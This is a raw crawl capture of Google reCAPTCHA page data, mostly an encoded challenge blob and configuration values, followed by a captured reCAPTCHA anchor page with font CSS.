KcK7wr5Uw6YYwovCjk7DrcOwc8K1TMKNKcO8wqkgw4IlWXkwHm9Xwr0Qw5oxw7wVajLCi8KGR8O6w7B+wojCkMK3w4PCjHoOwoDCq8KiAMKEwpfCu8K/J17CuXzDrMKMwpHDtMKWY8OmWwjCvsKiwqbDshPCnMOtGU/Co8KzUF0gwqsUw5DDk0jDlUPDkcO2w74YHVDDlHTDt8K/[base64]/fkA+w5bCrcOJCFLCisKZLQTCnsOjTj/DtyPDs1TDmyTCksKqwpwgw4nCtXhraUfDo8O4esOlwpNNaQXCqcOgDTcxwqoIChoSNH0Qw5jDp8K8wr59woXCk8OaF8KYG8K8KnDDtMOuIsKeEcO/w7wjaC3CtMK4P8KTI8Kow7F+MzFzwr7DjEwLN8OBwq7DiMKpwr9dw4bClDxBOR5GccK/fcOCwrlMwol0P8KXM3Ivw5rCrG3CtV/[base64]/CoDxVbsKCTsOBZcO8FcOZfsOIPcO7w7jCtU7DoHzDksKfUH3ColjCs8Kvf8Kiwr7DscOWw7VFw7XCo2EQJ1vCnMKqw7XDtRzDucK0wrY/JMO/DsOxa8Kww7p2w4XDuWvDqXjCoVDDhy3DqT7DlMOdwqZfw5TCncOEwrpjwpJnwqUuwpIXwqnCk8K6di7DiAjCsRjCu8O3fMOlY8KbN8OFa8OBB8KEMCR+Qw/CgsKsEcOQwo4IMBlxOsOuwr4dLMOlJ8O/C8K7wpDDjMONwp8xbsKQETjCjwHDu0/CiXvCo0tYwq8nb00rcMKKwqXDjXnDtCArw6/CrmHDlsOHdcKFwo9/[base64]/CpTXCnsOmScKnETnCmjbCrAfDq8OKLHtFwpXDrMOZw4JYSiNlwozDuVPDgsKBPxTCnMOFw6LClsKBwqjCmsKbwqhLwq7ChGPDhX7DuETCrsKrGC3CkcO+W8O4E8ObCVA2w5fCmx/CgwsXw4TDkcOIwqVJbsKqDzEsBMKcw55twr/ClMOERcOWSRd+woHDilzCrXYcNGTCjsOOw4o8w4Z4wpbDnyvClcOvPMO8wqQNa8OiLMKJwqPDs1E7Z8OFa0nDuRbDgW5pccKow5fCr0QCSMODwpFWD8KBRDDCscOdYcKDaMK5NwDCqMKkDMOAOiA9WE3ChcKiMsKWwot8NFhrw5ctc8K/w4fDgcO3N8KlwopmdXfDglTCmRF9K8K/I8O1w7DDoAPDisKBFcOCKCnCuMORJWcRNgDCh3LCn8O2w6vCsTDDr0x5wo5VchtnLnJoa8Kbw7PDvTfCojHDrcOEw48Zwodtwr4aecK/f8Owwrg8AwNOelDDogkrcMOUw5EBwr3DtMK6CMKbwqbDhMO8woXDj8KoAsK5wpINWcO9woXDucOlwq7Du8OPw40UMcK8W8OMw5HDq8KRw5BAwo3CgMKrRxE6JBZDw4hITnwjw4sYw7E5c3XCm8Oww41swo9ZcjDCmsKBEw/ChDwywrLCg8KFfAXDowIswrLDpMKBw6zDkcKJwrcuwoJLFmYkBcOfw4XDhDrCn3dOdyHDgsObYsO6wp7DmsK1w4zCiMKgw4jCmSJywq1/C8KXZMObw6nChk89wo8lU8KMC8O8w4rDoMOywr5ENcKnw58ILsKgKVQHw7TClcK+wpfDrhURcXlSc8KpwpnDuhBmw5gCe8OkwotwQ8Kzw5XDlX9Ewqkiwqphwq4nwp/CtmvCkMKmDC/DuUbDucO1FkrCvsKWVRrCgsOGZlsUw7PCnGPDs8O2csKEXTvCvsKTw63DnsKZwp/[base64]/wrVOwoBte2PDrsO+U8OJwq/CgMKgSsOgTMOPbhV7OTdOJgl6wrjClUPCl2UNOS7Du8KkHUrDsMKHaVTCjxgqS8KLUjvDiMKCwqrDl2Qqd8K8ScOGwq86w7DCpsOtYB8Cw6XCpcK3wpdwchvCssOzw4h3wprDncOPAsKKDjxswozDosOiw5l+woXClAzDsDoyXsKowoQ8IGIAWsKja8OPwq/DtsKhw7nDuMKVw5VowofCicOgAsOPLMOYawbCqsOVw74ewrNLw41AXyjDoDHCqn8rOcOgFC7DpMKJKcKFRkDCmMOGPMK9WVrDucOTXBrDvj/[base64]/fMKgHy5FLBtZAcOBwpLCj2jDvcKNw6DCiEPCi8KkwoYRN3jCpMOkVMKlaVtuw5dhwrrCvsKvwqbCl8KbwqZ9UcOIw71Ga8OEGVhDQjTCqFLDkTbCs8K2w7rCq8K/w5HChCtBLsOZWBPDo8KGwrxoM07CnwbDuwLDoMOJw5TDkMO/wqhBFUnCr2/CtkN/B8KawqHDqTLCn2XCsUF0HcO3wq81KCEQAMKWwpsOw4jClMOVw4VcwpPDoAY6wqjChRLCncO2w6tzOH7DvjbCmyPDohLCusOgw4MMwrTChWwkK8K7bVvDtxZxBV7CsjTDosOXw6/[base64]/[base64]/NBfCn3jCilwGYmnCtsKzwpsXw5ludsKHf3LCg8Kww5rDmMO/HkDDscOtw55sw49sSUVQKsOJQSBbwq3Cm8OTRhEcZn4GGMKFdsKrQwPCoUZuSMKAPsOpRm0gw43DpMKcYcO6wp5Aeh/DlGdlP1/DgsOOw4bDjnrCmCHDn17CosO/Oxh3eMKgYA1Mwqs2wpPCvsOYPcKxKMKPfzsUworCvG4EE8K5w4DCgMKpE8KTwpTDo8OXX28uJsOeEsOwwoLCkVfDs8KEX2nCmsOPayDCmMOFT208wppYw7knwpnCinbCqcO/[base64]/ClcKww6zDnsOVZXtHwqgGwqbDg0zCr8KQwrDDjRNdLUTDgsOfRnUzMsKMeCETwobDoWLCvcKsPE7Ci8OqA8Osw5TCssOBw4fDgMK+wq7CrxBCwrp/[base64]/QyXDm8OEWsKbworCuAd7wp9Hwq3ChcOpSMOSw4DColDCiB0Sw7HDnBRgwpfDgsKUwqjCgMKzWcOhwp3DmVLCpRPCn3ZGw6jDuE/CmcKSMUMZfMOWw57DvRlLJzHDiMOmNMKww7HDnCbDnMOUMMO8I15MD8O7VcO6bgNjWsOOCsKpwoPCmsKswovDoSxsw75XwqXDqsO5JsK3f8OYFMOMN8ObYMOxw5nDpWPDiEvDhW9EHcKEwp/Cv8O4w7rDtsKcb8OCwoXDnHQ7MxHCkyfDnBt4JsKLw77DlQ/DrGQULcOuw6FPw6J3UAHCjFERa8K9woHCicOCw51bU8K1BcK5w65YwrYiw6vDrsOcwogOYFHDosKWw5EDw4AaPcOeJ8K0w43Dj1ItT8OaWsK1w5zDu8KCaCF/[base64]/CisKAw5wewrfCm1bCgMKxPn/[base64]/Cki3DsMOxw4XCsy1fwpc4VGctw4YJwpNfwqHCn2rCkFZGw79aQnTCg8Kqw4nCh8KhPH9zWMK/AFIfwoFqScKRfMOPYsK6wpB4w4HDncKhw5dZw61XXMKIw6/[base64]/w7HDjWEnH8KECS5xO8ODXk7CoFjCosOLMCTDsRwCwpFeQzMYw6rDjQ/CvAxLEU4Nw4jDkTdjwotXwqdAw5w8DsKDw6XDnlrDs8Ohw57Dq8OxwoREOcO6wqgrw75zwp4DfcO/[base64]/AWXCoWXCphbDhMKKGcKJHMOow588R8KuasKqwoY9woRlIH4bPcOgezvCo8KGwpbDnMKPw77ClsOjFMK4TMOpLcO/ZsOIw5NRwoTCunXCqF1EcW7CrMKjSXrDiwQuY2TDhE8EwogSF8O/Zk7CoSE+wr8xw7LCoR/DusOSw4t7w7ccw6cAeTzDgMOIwoRcAUdAwr3Clx3CjcOaA8OGV8OEwprCsjB7PAN8KCzCi1vDlHjDqEnDn2MzZClla8KEWwDCin/DlDTDlcK9w6LDh8OcAsKewrgxHMOIKcOVwojCpF/[base64]/[base64]/[base64]/Jz3CulvCs3HDssO9VUI4wohrQjRPZsKLwonCmMOJbRXCsS8QSD8bA2DDgEsxPCfDhWfDtwkmG0/CrsOawqXDusKZwrrCgGoNw7bCgMKbwoUpLMO0RsKkw5Uaw5cnwpHDqcOMw7lfAV1kTsKVVDgNw4JuwpZtOnp3cy7DqVDCg8KVw6FGfC85wqPChsO+wpo2w5bCkcOuwqc6YsKVXCXDjRoZYWzDgy3Ds8OhwrgEwqtTInZxwrLCuCFIR39gZMO/w6bDjhvDj8OKDsOgKQF/[base64]/[base64]/w6IuwoTChcK3w5EfUsKPw6LCnALCnzfDpkfCv8Oowo9HwonDrMKcZ8OJbcOKwpV+w71ga1HDtcKkw6LDk8K2SGLDr8KBw6rDohlOwrITw5MAw7dpI05/[base64]/[base64]/Dp8Kmw4vCoHnDqhprw7MBw4Q7wptqw4jDg8Kuw6bDv8Opwq1/Wz0udlvCoMKxw7cASMKYEzgFw6pmw7HDvMKhw5Mvw5Vaw67CkcOCw6/CmMO5w6cOCHHDpGbCmB0Kw5YlwqZMw5bDgWAawr8YRcKEeMOQwq/[base64]/Cp8KkNMOuw6hNwo3DtsKXwoEHw6nDtcKrU8OFwpUyf8OHbhhMw7DCg8Kvwo92EHfDhk/Ctgoyfj0Gw63CscOkw4XCkMKRUcKDw7HDjkB8GMKTwrRCwqDCrMK1YjPDv8KHw5bCpywBw6XCpmhrwp0VfsK4w4ANLsOBVMKUFsKPEcO0w7nClirCo8OLD2YQMGTCtMOgVsKIVFkLQQQIwpZCwrBedMONw7EZaQ52LMOTW8OOw5LDpC/Cs8OUwrXCsx3DqBrDqsK3LMOcwplBdMKrWsOwRy/DicOowrTCoWMfwoHDk8KCeR7DvcKgwpTCuTLDh8KMR10vw5FlIsOKw4scw7fDvyTDpm4DZcODwqo4IcKHZE/CiBoTw6nCgcOfEMKWw6nCtGrDpcO9OG3CggHDk8K9F8KEcsOEwrPCpcKNJMOtwo/CqcK3w5/CjDnDh8OuB1dhEUDCgUkkwpBcwrpvw5HCsnsNKcK5TcKoL8OjwqZ3ZMOFwqbDu8KxMz3CvsKBw5QTdsKpaHkew5JAD8KBUTAOCVF0w718GH1aFsOPY8OtFMOkwonDoMKqw51cw6dqUMKwwog5FGw0wonDnXgZGMOudUIUwqXDgMKJw7pAw6/CgcK2IsO1w5bDuTTCr8OHNsORw53Cm13Cry3CkMKYwoM7w5TDtGHCj8O9ScOyOk3DisO5PcKGOMK+w6IPw6lkw6AiZGjCg1zCnw7CtsKjFxFBVXrChTQGw6o7XjnDvMKwSgBBPMKywrIww4bCmR7Cq8Oaw7NwwoDCk8O/wp8/[base64]/[base64]/[base64]/SyMAMsKqQsOnWHPDvMK5w5UfUxAqw7TCs8Kha8K0JkzCiMOFYiBow4YwCsKzB8OLw4Efw741KcKew4xbwp97wonDvsOrZBUlGsOVSXPCrnPCpcODwo9MwpMwwot1w7bDkMOUw5HCuFPDgSnDjcOOQMKTRRddb0fDpA3CncK3PGJMTG1NB0LChTVrUEoUw7/Cr8KBJMKcLgkTwqbDql7DnAbCjcK+w6/DlTwTdcOMwpsnScKPb1LCh0rCiMOZw7tlwpPDiirCgcKvG2U5w5HDvsO+ScOvEsOBwpzDtUfDql5wfh/CpcO5wozCoMKNWHXCjsOGwqPCqUpGfkXCvsOHOcKBJk/Di8OSBsODEnfDjsOlKcOXfCXDqcKKHcO/w7QEw51ZwpjCqcOAP8KYw6cjw5h+K1bCqMOffcKGwrLClsOrwoNvw6PChcOkI0I8wrXDvMOQwpt5w5bDvMKvw6UfwqvCt3/[base64]/w4zCq8OKwp7CtTEKVy9ewq3Dum5Ew7EGGcKgGcOGTxJPw5TDq8OsdRtHSQfCn8OeaxLCnsOgcy9GXQAKw7kAKUfDgcKwb8KQwoNXwqXDkcK9QkzCnk1TWwhSDMKLw6zCgFjCncODw6gPU0FMwqE0GcK/VsKswqlxbQolMMKqwoIeNiVUOgnDrT3DusO6OsONw4Ejw75hUsOIw4cwGsO2wocbRhLDl8KiAcOjw4PDj8OgwoHCjTDDrMOOw5F4IsKFV8OQQg/CgSvDgsKvNkrCkMK5OMKPPX/DjcOWPygww4nDtcKaJcOHJBzCuDvCi8KEwr/DsHw+VVkgwrE/wocpw7PCvFzCvcK1wrHDnUUHAR8aw4s8DBUWejXCgsO7CMKsAWdGMhzDrMKrFlfDp8KRXUzDhsOEKcO7wqM/wrkiehXCpMKSwpHClcOiw4PDhsOOw4LCmsOuwoHCucOuZsOmbQLDoDbClMOobcK7wrwPeS9WCwnDuwxtLX/DkG4Kw6ZlZV5yccKbwrHDmcKkwqnCgGnDsUzCkXp/[base64]/[base64]/w7XCjljCvsKZwowdwoDDmGfCq0xtwoUTw7bCtgwCwpQDw5vCqlvCrwd5N0Z2bSN7wqjCrcOIFsKHVxIra8OTwq/CmsKRw63CmsKZwqoFPjvDqRMFwpoqF8ODwpLDmVDDq8KBw4s2w5/CgcKacCHCu8KKw5/CvG8hHHbCusOywrxlHmhDbcOww4fCkcOMJngzwqjCt8Oow5fCssK3wqoAHMOTSMOww5pWw5zDvmNXaQx3PcOHZn3CrcO/en0iw4fDgsOaw4h2f0LCtCrCocKmIsOuTlrCtExnwpsdM2/[base64]/DsUzCvsK/[base64]/w6Evw57Cp2gRfVwhwrrDuMKdw6lXw5MQQWIVw5HDrGLDg8OifmPCh8O7w7XCoXDCtHzDgcKGJsOaHcOUQsK0wqREwohNDH/CosOHXsOQMyRzGsKqf8Kbw6bCncKwwoAaYz/CscOPwogyb8KYw6bCqmbDiV8mwqwzw5MNwpDCp2gYw7TDkn7DssO4ZXZRF1BSwrzCmGopwol1KH9vAyd5wodUw5DCkjbDvCDCjXV5w5E2wok/[base64]/Cu8KVw7I9IMOwWShYbjfDpsO5wpJ7HVPCv8OnwopwIjM6wok8OnfDvQPCjGECw6LDjjDCosKeOsKxw5Avw600RBgrXjc9w4nDqw9Tw4fCtAbCnwdOaRLCn8OGQUDCnsOpZcOxwrwxwp/[base64]/DmmbDikPCrhd+w6xwwrDCucOuw4jDoD4HwqPDgmPCu8KawrIew6jCv1XCthFVVk0KIBLDncKVwq97wovDsyDDmcOcwqI0w4PCjcKTEcOIC8O+SjLDlDF/w7DCk8OMw5LDjcOqFMOfHg0lw7NzO0zDpsOtwpFewpvDpWzDvXHCl8OMeMOgw4caw5NYQ3fCqEXCmjRJfz7CsXHDo8OAHx/[base64]/MsKeVn5xw5ZPb3fDjcOyV8Osw4DCsizCoWvDkMO5wonCm0RrNcOuwpLCoMKQMcOgwqUgwqPCqcOIH8KUHMOfw7XDjcO8OUxAwqUmP8O/IsOxw6jDv8KcOSV7bMKodsO+w40Zwq/DvsOSP8KmaMK6DXfClMKbwrNJcMKnAyJFPcOHw6AGwrc+Z8O4AsOVwpoDwpcYw5/Cj8O/Wy3Dv8OVwrYNCyHDn8O4CsOJa0rCoVbCrMOkXEk8GcKVAMKcAi8HfMOVLMOhVcKpIcOjChcqI0UtTMOyAQEiXTjDoGp4w4RfCAhBTcKuGUXCuhF/w51vwr51dXQtw67Dg8KsWEJdwrt0w5NFw6LDqWjDo3jDvMKaIlnCu0/CscKkBMKxw40PXsKwDRvCh8KEw7TDtH7DmWPDgmUWwqHCtUXDkcOJesOmVTh+LFLCusKVwoRtw7Rlw4hxw5zDpMKMacKtdMKGwpB/[base64]/EMOiNsOnX0fDhsOOw7zChcKDKl/DiS5Ww64Hw7fDnMKcwrNWw7t6w6PCvMK3wrdvw6IJw7Ipw5TDlMKIw4jDiyjCp8OZPWDDgjvCjkfDon7Cj8KdNMOkF8KRw4LDsMKxPBPClMK/wqM9TGLDlsOhYMKVdMKBbcOxM2zCs1PDpFvDsC8TBzIaZ2EZw74ew67CtgbDhcOwTUA1NwPDqMK1w6AYw7J0djzCjMOdwpnCgMOYw7jCowTDusOLw7ENwqbDpsKkw45gAWDDrsKNdcKEG8KaVcKdNcKPd8KfXBVRMzDDkxrCrMO/cznChcOjw77Dh8Ogw77CgUDCgAY3wrrChXsQAzfDtHxnw6bDo2fCj0E1fgjDrQx7E8KfwrsaJUjCicOkIsK4wrLDnsK6w7XCksOEwrkDwqVtworCqwMKGlg2BcOMwo8Rw5kawpocwp7CrMKINMKfeMOsQHF/SWEfwqpBccKsC8OOZMOYw512w4Yvw7TCqiNlUsOyw5jDqMOgwqYrwp/CohDDqsKMQ8KVLncaS0bCmMOCw5rDg8KEwqrCihLDnncPwrk+XMO6wprDlyvDuMKZcsKXembDgsOecGdbwr/[base64]/ChyhUFcKGPXUVQsKmPsKHRCPCjB7DlcO/SUREw51FwrsFP8KXw7HCksKvY1PCrsKEw4csw7ILwoBcfTrCtcO6wqw3wrXDsCnCiTbCvsOXF8O5TS9MBzZ1w4jCuQs9w6XDlcKRwpjDgzpLJW/[base64]/wqFyw77Cvj3DnwvCs8OMwrrDsMK4UzbDpMKyQXwOw4zCpCARwoBnWiFmw7DDnsOuwrHDn8OkWcKkwpvDmsOgRsK8DsO2A8OrwqURdsOrLcOPIsOwHnnCqHjCkGPCpMO9FSLCjMKDUEDDs8OZNMKDSsKZFMO8wp/DrzvDgMOGwogOHMKMX8OzOkohVsOnw6/CtsKRw5pGwoHCqmTCpsOvYzDDl8K8JH9+wqnCmsKAw6Aaw4fClw7CpMKNw5J8w5/Cm8KaHcKhw5cXXEgnMVPDucO2AMKAw6HDo1TCnMKVw7zCtcOmwqrClnY4B2PCiwTCnVs+KDJHwqJ8XsK+PXdUwoDCrjnDkg7CnsKYBsK1wplkXsOawoXCsWfDpzI2w7bCu8OgVXwQwrTCimV0PcKMKW/DjcOXEMOWwpklwoUNw4A7w67DqwTCr8KQw4IEw7TCrsKcw4doex/DnAzDuMOcw6dnw5zCiUXCp8O6wqDCuwpbfsKOwqhiw7MYw5JsfEfCpH1lQDjCtMOBwobCuVRfw6Isw7kpwrfCkMOdccKbFiPDnMOSw5jCisOoOcKmVBrDswRtSsKLHVlow5zDvnnDhcOFw4lLVQcew5dWw4nCrsOWw6PDq8KRw690KMO0w4wcwo/CtMOwDsO6wqQBT1/CtxPCsMOhwqXDrzULwrlpTMOMwpbDi8K2QMOvw41ow5fCsV81HRoOH20eHATCo8KNw6sFC1nDvMOKKQ/[base64]/DgMKyDnVUw6o8DBxvISbDsildV1NDwqrDnkkmVl1cVMKGwqTDgsKFwoDDi0x/GgrCjsKPYMK6HMOBw4nChBILw6c9UkbCh3ADwovDggY5w6fDjwLCl8OkT8K2w4k7w6R9wqEEwqQuwpVlw4bCkjdCKcKSUcKzDSLCmTbClwceCTISwoFiwpI5w6Urw7lsw5XDtMKXXcKHw73CgElIwrsWwrPCu34xwp1kwqvCqMOdA0vCulpRZMOEwoJGw78qw4/[base64]/DlDvDisOxJTIRUixXw7ISX8Kfw4rDrQI1w5DCrSkGUmTDkMOzw4jCm8Oywr48woTDrAtPwqvCjMOMDMKhwqofwrzDuS/DgcOqYStzNsKIwp0uZEYzw6wcHmIfEsOgKMKvw7HDhMOqLgphYD9sPcONw5sEwrQ5Lw/[base64]/a3dMfcOKN0FpcEEKXG5FVC4rD8KxPhZfwqHDjlbDtsO9w58lw7LCvj/DmWY1XsKtw4DChWQ9DcO6HlrCgcOIwoUFwovCjF9bw5TDi8O2w4rCoMOsesKaw5vDnXF0TMOxwolGw4cgwphGVnkyBREzcMO+w4LDicK6CsK3wrbCn20Ew4bClUtIwoVqw5Vtw7YKWMK+P8OWw6pJdsO6w7ZDQ2JYw78gTXhjw44zGcO6wqnDgxjDssKYwpXCtm/CqgzCtsK5JsKWO8O1wow+wr9WGsKQwrxUXsK2w6p1wp/[base64]/Dp0fDmgnCsMObAG/[base64]/w4vCgn1Yw4QAPMOBFnLComDDuzXCr8KsEsO8wok9EcOnP8OeJsO2LcKaZHzClGZHdMKbP8O6XAx1wpXCtsKmw5wVKcOrF3bDhMOzwrrCtVALL8O9w7F+wqYaw4DClXkmNMK/woN+PsOXw7Y1XUoRw4PDocKpBsKmwqDDncKDB8KJFBnCiMO5wrVKwrzDnsKGwqPCs8KZZsOMACc9w5gvS8KlTMOycz4owph3MS3CsWgMLBEPw4DCjcKdwpRFwq/[base64]/DkBZyKD0mw51hw6EIKVDCgTJTwrfCnMObQGkPB8Knw7vDs2MxwpJEccOTwoU6YnzCnF/DpsOwasOMeWUUCMKrwrwlw4DCsVh2LFwDHTxDwqnDuEkawoorw4NrIljDrsO5wq7ChCIQScKeH8O8wqsbGGNkw6scGMKBecOuUXdTDBrDmsKpwo/Cu8K2UcOew6nCoQYgwqHDo8KyXMKSw44ywpzDjRxFw4HCvcKmDcOaMsKLw6rCqMKsG8Orwqhmw6fDtsK5XjgBw6jCvm9xw5tjMW9hwovDtDHCnlvDg8OVZybCq8OHUV1uJDwGwpRdDUEHSsO7U1JQT2s6LjVrO8Obb8OMDsKME8KqwpUdI8OlB8OGYkfDrsO/CT3CmSzDhMOxScO2eUl/YcKBQivCpMOFQMO7w7R5QsO7bWDClEwvYMKew6rCrUvDtcKRVR4EJErCnCNVw7snUcKMwrDDlGZ+wrEawpnDqV3CkQ3DvB3DmMKow5wNCcKHM8Ogw6Zaw43CvCLDsMK/wobDrcOiUsKLf8OkFhgMwpHCihbCkRfDhXx/w4BXw7/CscKRw7BECsKQX8OSwrnDs8KoYsKKwpfCgkbCi1jCoT/DmlVyw5wBI8KIw7dtHnwCwoDDhWhJTCbDuAbClsONS2t5w7HDvCTCnVQGw5N9wq/CtMOew6pqX8OkOcKTaMKGwroXwqbDgi1PFcOxAsKqwozDhcKzwpPDqMOoLcKtw4LCmcOow4rCkMKxw7oxwpZ+Ugc8P8Knw7PCn8OzWGBGEA1Hw79+KmTClcKEYcOkw7TDm8Oiw43CosK9QcOFC1PDvcKLMMKUXDvDisOPw5hfwrbCgcOOw4bDnUrCq2HDkcKMdy/[base64]/CicKww5PCuD3DuBXDicK7wqTDmAdTwqFsw6VGwqLDksO8cxwZTw/[base64]/DmWDClMKSwrjCsMK4w7w7YsOTwoXCjUXCnVjCnnHCt39Ewqttw6DDohTDiRYoG8OdUsKYw7AVw6cpQFvChihww5xLDcK7bz18w7p6wptrwqM8w77DgsKlw63DkcKiwpx/[base64]/DjgspLUjDjsOMwpDDqMKTwofCgE51UC7Co154DcKtw7jCssKewrvCogPCjEwNWGwiH3dpcmjDmELCvcKYwoPChMKEDcOQw7LDjcO1YkTDjFrClFLDj8O1ecOZwrDDosKDw6LDjMOuH39jw7VYwpHDvXAiwr/CsMOVw4o+w4BLwp7Cr8KYeSDDuk3Dv8OXwrIrw68JRcObw5XCihDCrcOUw6HDlMOleRrCrMOfw7/DinTCu8KbU1nCuHMEwpDCp8ODwoIZIcO1w7XChmliw653w5fDicOEdsOufDTDn8O2UifDuH0tw5zCgxU/wrR0w6MlUCrDpjNHwol8wpAowq1bwrV6w4lOCk7DiWLClcKCw5rChcKPw5gYw5hPw79sw5zCp8KfGBcTw61gwokVwrfCvwfDtsOxf8KlBnTCpl92WcOSXm96VcKUwoXDuB/CuigVw6lNwonDl8O/wpMKHcKBw7d2wqxtbRpXw7phO1Qhw5rDkFDDo8KVHMO/DcOfXTY7WA9xw5LDjsOmwrREf8OUwqwYw5E9wqLCgMORFHJpD1LCjMO7w5DCv0bCrsO+eMK2FMOqYBvDqsKbacODPsKJd1nClhh/KkfCtsKdaMK6w4fDp8OlNsOuw6lTw59YwqvDnlxOawbDg3fCj2EWOMKgX8K1fcOobsK+f8KowpkAw6bDs3XCicKPZ8KWwrTClXLDksOTw54IIVMSw4QgwqXCgyjChirDtSMdWsOLI8O2w417AsK6w41eS1HDi2JowrbDtwTDnn58TRfDg8O8H8O/J8Kgw6s3w7c4S8OAH3NDwrjDgsOUwrPCjMKaKUYBGsKjTMK0w7/Dm8OKCcOwJsKgwqQbHcOmVcKLVcOyPsOTHMOHwoXCskZvwpp9VcKST29TPcOawpLDvF7CtyhQw4/[base64]/[base64]/woAACGg6wpHDh8OxwqfChhHDqMOxw7p0w6XDt2jCnj5ZJsOzwofDvRNoDUjCslwXGMKVBMKGAMODDmnDiQp0wqvDucKhD2LCvzcSOsOxfMKBwrIdV03DtQxIwrTCjDRHwr/CkDEdd8KBfMK/B0PDr8Oewp7DhRrCiH14DcOew7fDv8OVUC3DlcKAfMOHw4gQJFfDv11xw6zDp1gbw4pBwoBwwprCmsKqwo/CoggAwq7DtBgIGsKMPT4jU8ORFEpDwqsPw7UeDSXDjX/CpcOMw50Bw5nDmcOSw6J0w4Rdw4tgwp7CmcOLdMONOB5KPn/CjMKFw6B2wqnDvMOew7RlFCkWeBQfwptFfMO7wq0PfMK9NzJewrvDq8Ogw4PDsxJ9wq4ww4HCgwDDgmA4ccO5w7jDs8KnwrxuNhzDiyjDksK5w4Z3wq4Fw4wywoN4wq1wcBLCnG5rYAZVOMK+bibDsMOXeVXDv1wWNnJvw44ew5fCuyEYw60rETvClhZcw6/Dnw1Cw7DDjXXDoXcABsK3wr3Dt3sXw6fCqWllwo5dNMKeSsKUQMKbBsKlPsKRJlZxw7Nuw4bClwk6SwMfwr/DqMKsFTZBwp3DrWRHwp1pw4DCjAPCsjvCpizDg8OubcO6w4c7wrwew7hFfMKwwonDo2M0bcOALWfDoVXDs8OnfgDDsBNHTGZHQ8KRMjsFwpA2wpzDtWtrw4fDn8Kcw6zCvQ4/[base64]/[base64]/w70kOzRzw457MMKdOFXDmFBYDGNQw5F2RcOOTcKIw6MDw5taEcK3UjM1wq19wo/[base64]/[base64]/CjzINwpTDj8O2w60jwq7DocKqCsOLwqRew53CjMKuw53DncKCwpbDgnDCkQzDsU9GN8OYVsKHVjFLw5ZZwqxBw7zDrMOgOD/Dg3FnScK8JDnClAUkN8KbwpzDn8O9w4PCi8OjMR7DhcKVw7MYwpDDvF/DqikkwrzDly0MwqnCg8O8RcKTwo/[base64]\x22],null,[\x22conf\x22,null,\x226LeRs-gUAAAAAJR-yuH3kWNTe1MQ1NzpcZHbTSX5\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://news.nte4.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/ru/policies/privacy/\x22,\x22https://www.google.com/intl/ru/policies/terms/\x22],\x22YAVCBqW2QMIEWrWyKPaMzUaGVC3Lk3VdMXZWRnXdDSg\\u003d\x22,0,0,null,1,1768830941419,0,0,[20,56],null,[255,137,175,93],\x22RC-VomqVoot8IT2Tg\x22,null,null,null,null,null,\x220dAFcWeA6ZDKW2cjmguvVR1U9UkSN2IaeKPE_J7v2qogMN5UY-EfHCWF4spY_MzU-gOh2BDMboDuWo2ysqcT3Cj-ZVh265_Pi3OA\x22,1768913741337]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeRs-gUAAAAAJR-yuH3kWNTe1MQ1NzpcZHbTSX5&co=aHR0cHM6Ly9uZXdzLm50ZTQuY29tOjQ0Mw..&hl=ru&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=lmtwj2ny1pok
body_size: 49309
content:
<!DOCTYPE HTML><html dir="ltr" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, 